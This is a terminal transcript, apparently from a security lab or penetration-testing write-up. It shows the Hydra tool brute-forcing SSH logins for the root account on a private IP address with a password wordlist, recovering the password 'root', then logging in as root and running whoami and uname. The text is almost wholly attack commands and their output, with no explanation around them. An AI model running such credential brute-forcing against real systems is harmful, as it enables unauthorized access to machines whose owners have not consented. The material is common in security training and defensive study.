 →Qftm ←:~# hydra -l root -P /usr/share/wordlists/pwd.txt -t 6 192.33.6.144 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-13 23:44:02
[DATA] max 6 tasks per 1 server, overall 6 tasks, 8 login tries (l:1/p:8), ~2 tries per task
[DATA] attacking ssh://192.33.6.144:22/
[22][ssh] host: 192.33.6.144   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-13 23:44:07
→Qftm ←:~# ssh root@192.33.6.144
The authenticity of host '192.33.6.144 (192.33.6.144)' can't be established.
ECDSA key fingerprint is SHA256:/SLod+Ggi0BAjNOL3d/a1UtNqBGPTBMw2kkSCkS+4OE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.33.6.144' (ECDSA) to the list of known hosts.
root@192.33.6.144's password:
Last failed login: Mon Apr 13 23:44:06 CST 2020 from 192.33.6.146 on ssh:notty
There were 302 failed login attempts since the last successful login.
Last login: Mon Apr 13 22:52:47 2020 from 192.33.6.144
[root@localhost ~]# whoami
root
[root@localhost ~]# uname -a
Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
[root@localhost ~]#